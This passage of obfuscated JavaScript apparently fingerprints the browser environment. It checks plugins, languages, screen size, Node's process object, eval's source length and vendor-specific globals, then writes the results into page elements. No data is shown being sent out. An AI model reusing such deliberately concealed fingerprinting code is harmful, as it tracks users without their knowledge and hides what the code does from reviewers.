'\x77\x4f\x56\x46')],'\x43');}],[_0xbc23('0x156', '\x35\x49\x25\x45'),_0xbc23('0x157', '\x32\x4c\x35\x62'),function(){window[_0xbc23('0x158', '\x48\x47\x75\x76')]=Object[_0xbc23('0x159', '\x25\x78\x5a\x4b')](window);return window[_0xbc23('0x15a', '\x43\x24\x71\x61')][_0xbc23('0x15b', '\x5e\x4e\x70\x2a')];}],[_0xbc23('0x15c', '\x21\x6c\x43\x44'),_0xbc23('0x10a', '\x23\x2a\x70\x2a'),function(){return _0x46341e[_0xbc23('0x15d', '\x5e\x5e\x6c\x76')](window[_0xbc23('0x15e', '\x5e\x4e\x70\x2a')],0x0);}],[_0xbc23('0x15f', '\x71\x67\x4a\x4c'),_0xbc23('0x160', '\x78\x59\x7a\x43'),function(){return _0x46341e[_0xbc23('0x161', '\x58\x55\x5b\x64')](window[_0xbc23('0x162', '\x28\x73\x32\x6c')],0x0);}],[_0xbc23('0x163', '\x25\x78\x5a\x4b'),_0xbc23('0x150', '\x48\x47\x75\x76'),function(){return window[_0xbc23('0x164', '\x66\x34\x25\x64')];}],[_0xbc23('0x165', '\x63\x6a\x65\x5a'),_0xbc23('0x166', '\x25\x4b\x37\x6d'),function(){return window[_0xbc23('0x167', '\x5b\x45\x31\x73')][_0xbc23('0x168', '\x21\x6c\x43\x44')]();}],[_0xbc23('0x169', '\x78\x59\x7a\x43'),_0xbc23('0x16a', '\x67\x6d\x63\x25'),function(){return _0x46341e[_0xbc23('0x16b', '\x79\x57\x55\x36')](Boolean,_0x46341e[_0xbc23('0x16c', '\x5a\x79\x41\x6c')](typeof process,_0xbc23('0x16d', '\x38\x26\x4b\x4a'))&&process[_0xbc23('0x16e', '\x6d\x53\x36\x74')]&&process[_0xbc23('0x16f', '\x48\x47\x75\x76')][_0xbc23('0x170', '\x43\x24\x71\x61')]);}],[_0xbc23('0x171', '\x58\x55\x5b\x64'),_0xbc23('0x160', '\x78\x59\x7a\x43'),function(){return document[_0xbc23('0x172', '\x5b\x51\x54\x33')];}],[_0xbc23('0x173', '\x5d\x62\x58\x7a'),_0xbc23('0x174', '\x6d\x6e\x4e\x37'),function(){return eval[_0xbc23('0x175', '\x7a\x29\x25\x5e')]()[_0xbc23('0xe3', '\x25\x4b\x37\x6d')];}],[_0xbc23('0x176', '\x5a\x79\x41\x6c'),_0xbc23('0x177', '\x40\x31\x25\x31'),function(){return navigator[_0xbc23('0x178', '\x28\x73\x32\x6c')][_0xbc23('0x179', '\x38\x26\x4b\x4a')];}],[_0xbc23('0x17a', '\x40\x31\x25\x31'),_0xbc23('0x17b', '\x66\x34\x25\x64'),function(){return deviceType;}],[_0xbc23('0x17c', '\x58\x5d\x4c\x23'),_0xbc23('0x17d', '\x23\x63\x64\x79'),function(){return screen[_0xbc23('0x17e', '\x32\x4c\x35\x62')];}],[_0xbc23('0x17f', '\x72\x21\x73\x2a'),_0xbc23('0x180', '\x5d\x70\x4d\x4d'),function(){return screen[_0xbc23('0x181', '\x66\x34\x25\x64')];}],[_0xbc23('0x182', '\x6f\x68\x77\x30'),_0xbc23('0x12a', '\x63\x6a\x65\x5a'),function(){var _0x55effc=eoapi;return _0x55effc;}],[_0xbc23('0x183', '\x40\x31\x25\x31'),_0xbc23('0x142', '\x58\x55\x5b\x64'),function(){var _0x2953d6=eoapi_VerifyThis;return _0x2953d6;}],[_0xbc23('0x184', '\x44\x51\x51\x6b'),_0xbc23('0x12e', '\x21\x6c\x43\x44'),function(){var _0x4100c9=eoapi_extInvoke;return _0x4100c9;}],[_0xbc23('0x185', '\x6d\x53\x36\x74'),_0xbc23('0x186', '\x6d\x53\x36\x74'),function(){var _0x1d6c0c=eoWebBrowserDispatcher;return _0x1d6c0c;}],[_0xbc23('0x187', '\x77\x21\x31\x70'),_0xbc23('0x142', '\x58\x55\x5b\x64'),function(){return window[_0xbc23('0x188', '\x25\x78\x5a\x4b')];}],[_0xbc23('0x189', '\x4f\x73\x6d\x4d'),_0xbc23('0x18a', '\x71\x67\x4a\x4c'),function(){return _0x46341e[_0xbc23('0x18b', '\x44\x51\x51\x6b')](navigator[_0xbc23('0x18c', '\x6d\x6e\x4e\x37')][_0xbc23('0x18d', '\x6d\x45\x6d\x79')],0x2);}],[_0xbc23('0x18e', '\x21\x6c\x43\x44'),_0xbc23('0x149', '\x36\x6c\x4c\x47'),function(){return _0x46341e[_0xbc23('0x18f', '\x23\x2a\x70\x2a')](navigator[_0xbc23('0xdd', '\x7a\x29\x25\x5e')][_0xbc23('0xab', '\x64\x64\x26\x58')],0x2);}],[_0xbc23('0x190', '\x5a\x79\x41\x6c'),_0xbc23('0x191', '\x40\x31\x25\x31'),function(){return window[_0xbc23('0x192', '\x5d\x62\x58\x7a')];}],[_0xbc23('0x193', '\x48\x47\x75\x76'),_0xbc23('0x194', '\x32\x70\x4c\x49'),function(){return navigator[_0xbc23('0x195', '\x6d\x53\x36\x74')][_0xbc23('0x196', '\x23\x63\x64\x79')][0x0][_0xbc23('0x197', '\x58\x5d\x4c\x23')];}],[_0xbc23('0x198', '\x40\x31\x25\x31'),_0xbc23('0x107', '\x58\x55\x5b\x64'),function(){return navigator[_0xbc23('0x199', '\x32\x70\x4c\x49')][_0xbc23('0x19a', '\x72\x21\x73\x2a')][0x1][_0xbc23('0x19b', '\x25\x4b\x37\x6d')];}],[_0xbc23('0x19c', '\x71\x67\x4a\x4c'),_0xbc23('0x10a', '\x23\x2a\x70\x2a'),function(){return navigator[_0xbc23('0x19d', '\x72\x21\x73\x2a')][_0xbc23('0x19e', '\x36\x6c\x4c\x47')][0x2][_0xbc23('0x19f', '\x32\x4c\x35\x62')];}],[_0xbc23('0x1a0', '\x5b\x51\x54\x33'),_0xbc23('0x126', '\x32\x70\x4c\x49'),function(){return navigator[_0xbc23('0x1a1', '\x5d\x62\x58\x7a')][_0xbc23('0x1a2', '\x36\x6c\x4c\x47')];}],[_0xbc23('0x1a3', '\x21\x6c\x43\x44'),_0xbc23('0x130', '\x77\x4f\x56\x46'),function(){return navigator[_0xbc23('0x1a4', '\x40\x31\x25\x31')];}],[_0xbc23('0x1a5', '\x39\x6e\x6b\x4e'),_0xbc23('0x1a6', '\x79\x57\x55\x36'),function(){return navigator[_0xbc23('0x1a7', '\x25\x78\x5a\x4b')][_0xbc23('0x1a8', '\x5b\x51\x54\x33')];}],[_0xbc23('0x1a9', '\x58\x5d\x4c\x23'),_0xbc23('0x1aa', '\x79\x65\x52\x69'),function(){return navigator[_0xbc23('0x1ab', '\x5d\x70\x4d\x4d')][_0xbc23('0x112', '\x64\x64\x26\x58')];}]];try{var _0x4480c4=_0xbc23('0x1ac', '\x5b\x45\x31\x73')[_0xbc23('0x1ad', '\x58\x5d\x4c\x23')]('\x7c'),_0x794c76=0x0;while(!![]){switch(_0x4480c4[_0x794c76++]){case'\x30':if(_0x148381){_0x310218[_0xbc23('0x1ae', '\x32\x30\x41\x55')]([_0x148381,_0xbc23('0x180', '\x5d\x70\x4d\x4d')]);_0x46341e[_0xbc23('0x1af', '\x6d\x45\x6d\x79')](_0x331ea9,_0x46341e[_0xbc23('0x1b0', '\x43\x24\x71\x61')](_0x193341,_0x310218));}continue;case'\x31':var _0x45e5a3=_0xbc23('0x1b1', '\x5a\x79\x41\x6c');continue;case'\x32':if(_0x2cb396){try{_0x1cf004[_0xbc23('0x1b2', '\x40\x31\x25\x31')]=_0x46341e[_0xbc23('0x1b3', '\x48\x47\x75\x76')](_0x23885c,_0x2cb396);}catch(_0x312198){}}continue;case'\x33':if(!_0xd4df4a[_0xbc23('0x1b4', '\x79\x57\x55\x36')])_0xd4df4a[_0xbc23('0x1b5', '\x28\x73\x32\x6c')]=_0x750926;continue;case'\x34':_0xafb8a6[_0xbc23('0x1b6', '\x23\x55\x58\x33')](_0xbc23('0x1b7', '\x5b\x45\x31\x73'))[_0xbc23('0x1b8', '\x6d\x45\x6d\x79')]=_0x46341e[_0xbc23('0x1b9', '\x77\x4f\x56\x46')](_0xbc23('0x1ba', '\x23\x55\x58\x33'),_0xd4df4a[_0xbc23('0x1bb', '\x6d\x53\x36\x74')][_0xbc23('0x1bc', '\x48\x47\x75\x76')]());continue;case'\x35':_0x46341e[_0xbc23('0x1bd', '\x36\x6c\x4c\x47')](_0x331ea9,_0x46341e[_0xbc23('0x1be', '\x79\x65\x52\x69')](_0x193341,_0x310218));continue;case'\x36':_0x310218[_0xbc23('0x1bf', '\x23\x2a\x70\x2a')]([_0x46341e[_0xbc23('0x1c0', '\x72\x21\x73\x2a')](_0x46341e[_0xbc23('0x1c1', '\x58\x5d\x4c\x23')](_0x46341e[_0xbc23('0x1c2', '\x7a\x29\x25\x5e')]('\x27',_0x45e5a3),'\x27'),_0xbc23('0x1c3', '\x23\x55\x58\x33')),_0xbc23('0x1c4', '\x63\x6a\x65\x5a'),function(){return _0x45e5a3[_0xbc23('0x1c5', '\x5e\x5e\x6c\x76')]();}]);continue;case'\x37':_0x46341e[_0xbc23('0x1c6', '\x6d\x6e\x4e\x37')](_0xbb906c);continue;}break;}}catch(_0x4ec820){_0xafb8a6[_0xbc23('0x1c7', '\x61\x42\x21\x45')](_0xbc23('0x1c8', '\x77\x21\x31\x70'))[_0xbc23('0x1c9', '\x5e\x4e\x70\x2a')]=_0x46341e[_0xbc23('0x1ca', '\x5b\x77\x72\x33')](_0xbc23('0x1cb', '\x21\x6c\x43\x44'),_0xd4df4a[_0xbc23('0x1cc', '\x23\x55\x58\x33')](_0x4ec820[_0xbc23('0x1cd', '\x77\x4f\x56\x46')]));}finally{if(_0x2cb396)_0x1cf004[_0xbc23('0x1ce', '\x32\x30\x41\x55')]=_0x2cb396;}}());